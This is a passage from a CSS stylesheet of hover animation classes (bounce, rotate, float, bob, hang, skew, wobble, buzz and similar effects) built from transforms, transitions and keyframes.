  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  -o-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
     transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* Bounce Out */
.hvr-bounce-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-out:hover, .hvr-bounce-out:focus, .hvr-bounce-out:active {
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
      transform: scale(0.8);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  -o-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
     transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* Rotate */
.hvr-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-rotate:hover, .hvr-rotate:focus, .hvr-rotate:active {
  -webkit-transform: rotate(4deg);
  -ms-transform: rotate(4deg);
      transform: rotate(4deg);
}

/* Grow Rotate */
.hvr-grow-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-grow-rotate:hover, .hvr-grow-rotate:focus, .hvr-grow-rotate:active {
  -webkit-transform: scale(1.1) rotate(4deg);
  -ms-transform: scale(1.1) rotate(4deg);
      transform: scale(1.1) rotate(4deg);
}

/* Float */
.hvr-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-float:hover, .hvr-float:focus, .hvr-float:active {
  -webkit-transform: translateY(-8px);
  -ms-transform: translateY(-8px);
      transform: translateY(-8px);
}

/* Sink */
.hvr-sink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sink:hover, .hvr-sink:focus, .hvr-sink:active {
  -webkit-transform: translateY(8px);
  -ms-transform: translateY(8px);
      transform: translateY(8px);
}

/* Bob */
@-webkit-keyframes hvr-bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
    opacity: 0.2;
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
    opacity: 1;
  }
}
@-webkit-keyframes hvr-bob-float {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes hvr-bob-float {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@-webkit-keyframes hvr-bob2 {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.hvr-bob {
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob2 {
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: 0.3s, 1.3s;
  animation-duration: 0.3s, 1.3s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob3 {
  -webkit-animation-name: hvr-bob-float, hvr-bob2;
  animation-name: hvr-bob-float, hvr-bob2;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob4 {
  -webkit-animation-name: hvr-bob-float, hvr-bob2;
  animation-name: hvr-bob-float, hvr-bob2;
  -webkit-animation-duration: 0.3s, 1.3s;
  animation-duration: 0.3s, 1.3s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob5 {
  -webkit-animation-name: hvr-bob-float, hvr-bob2;
  animation-name: hvr-bob-float, hvr-bob2;
  -webkit-animation-duration: 0.3s, 1.4s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob6 {
  -webkit-animation-name: hvr-bob-float, hvr-bob2;
  animation-name: hvr-bob-float, hvr-bob2;
  -webkit-animation-duration: 0.3s, 1.3s;
  animation-duration: 0.3s, 1.3s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Hang */
@-webkit-keyframes hvr-hang {
  0% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  50% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@keyframes hvr-hang {
  0% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  50% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@-webkit-keyframes hvr-hang-sink {
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@keyframes hvr-hang-sink {
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
.hvr-hang {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-hang:hover, .hvr-hang:focus, .hvr-hang:active {
  -webkit-animation-name: hvr-hang-sink, hvr-hang;
  animation-name: hvr-hang-sink, hvr-hang;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Skew */
.hvr-skew {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-skew:hover, .hvr-skew:focus, .hvr-skew:active {
  -webkit-transform: skew(-10deg);
  -ms-transform: skew(-10deg);
      transform: skew(-10deg);
}

/* Skew Forward */
.hvr-skew-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
      transform-origin: 0 100%;
}

.hvr-skew-forward:hover, .hvr-skew-forward:focus, .hvr-skew-forward:active {
  -webkit-transform: skew(-10deg);
  -ms-transform: skew(-10deg);
      transform: skew(-10deg);
}

/* Skew Backward */
.hvr-skew-backward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
      transform-origin: 0 100%;
}

.hvr-skew-backward:hover, .hvr-skew-backward:focus, .hvr-skew-backward:active {
  -webkit-transform: skew(10deg);
  -ms-transform: skew(10deg);
      transform: skew(10deg);
}

/* Wobble Vertical */
@-webkit-keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.hvr-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-vertical:hover, .hvr-wobble-vertical:focus, .hvr-wobble-vertical:active {
  -webkit-animation-name: hvr-wobble-vertical;
  animation-name: hvr-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Horizontal */
@-webkit-keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.hvr-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-horizontal:hover, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:active {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble To Bottom Right */
@-webkit-keyframes hvr-wobble-to-bottom-right {
  16.65% {
    -webkit-transform: translate(8px, 8px);
    transform: translate(8px, 8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, -6px);
    transform: translate(-6px, -6px);
  }
  49.95% {
    -webkit-transform: translate(4px, 4px);
    transform: translate(4px, 4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  83.25% {
    -webkit-transform: translate(1px, 1px);
    transform: translate(1px, 1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes hvr-wobble-to-bottom-right {
  16.65% {
    -webkit-transform: translate(8px, 8px);
    transform: translate(8px, 8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, -6px);
    transform: translate(-6px, -6px);
  }
  49.95% {
    -webkit-transform: translate(4px, 4px);
    transform: translate(4px, 4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  83.25% {
    -webkit-transform: translate(1px, 1px);
    transform: translate(1px, 1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
.hvr-wobble-to-bottom-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-to-bottom-right:hover, .hvr-wobble-to-bottom-right:focus, .hvr-wobble-to-bottom-right:active {
  -webkit-animation-name: hvr-wobble-to-bottom-right;
  animation-name: hvr-wobble-to-bottom-right;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble To Top Right */
@-webkit-keyframes hvr-wobble-to-top-right {
  16.65% {
    -webkit-transform: translate(8px, -8px);
    transform: translate(8px, -8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, 6px);
    transform: translate(-6px, 6px);
  }
  49.95% {
    -webkit-transform: translate(4px, -4px);
    transform: translate(4px, -4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  83.25% {
    -webkit-transform: translate(1px, -1px);
    transform: translate(1px, -1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes hvr-wobble-to-top-right {
  16.65% {
    -webkit-transform: translate(8px, -8px);
    transform: translate(8px, -8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, 6px);
    transform: translate(-6px, 6px);
  }
  49.95% {
    -webkit-transform: translate(4px, -4px);
    transform: translate(4px, -4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  83.25% {
    -webkit-transform: translate(1px, -1px);
    transform: translate(1px, -1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
.hvr-wobble-to-top-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-to-top-right:hover, .hvr-wobble-to-top-right:focus, .hvr-wobble-to-top-right:active {
  -webkit-animation-name: hvr-wobble-to-top-right;
  animation-name: hvr-wobble-to-top-right;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Top */
@-webkit-keyframes hvr-wobble-top {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-top {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
      transform-origin: 0 100%;
}

.hvr-wobble-top:hover, .hvr-wobble-top:focus, .hvr-wobble-top:active {
  -webkit-animation-name: hvr-wobble-top;
  animation-name: hvr-wobble-top;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Bottom */
@-webkit-keyframes hvr-wobble-bottom {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-bottom {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
      transform-origin: 100% 0;
}

.hvr-wobble-bottom:hover, .hvr-wobble-bottom:focus, .hvr-wobble-bottom:active {
  -webkit-animation-name: hvr-wobble-bottom;
  animation-name: hvr-wobble-bottom;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Skew */
@-webkit-keyframes hvr-wobble-skew {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-skew {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-skew {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-skew:hover, .hvr-wobble-skew:focus, .hvr-wobble-skew:active {
  -webkit-animation-name: hvr-wobble-skew;
  animation-name: hvr-wobble-skew;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Buzz */
@-webkit-keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
.hvr-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-buzz:hover, .hvr-buzz:focus, .hvr-buzz:active {
  -webkit-animation-name: hvr-buzz;
  animation-name: hvr-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Buzz Out */
@-webkit-keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
@keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
.hvr-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-buzz-out:hover, .hvr-buzz-out:focus, .hvr-buzz-out:active {
  -webkit-animation-name: hvr-buzz-out;
  animation-name: hvr-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Forward */
.hvr-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-forward:hover, .hvr-forward:focus, .hvr-forward:active {
  -webkit-transform: translateX(8px);
  -ms-transform: translateX(8px);
      transform: translateX(8px);
}

/* Backward */
.hvr-backward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
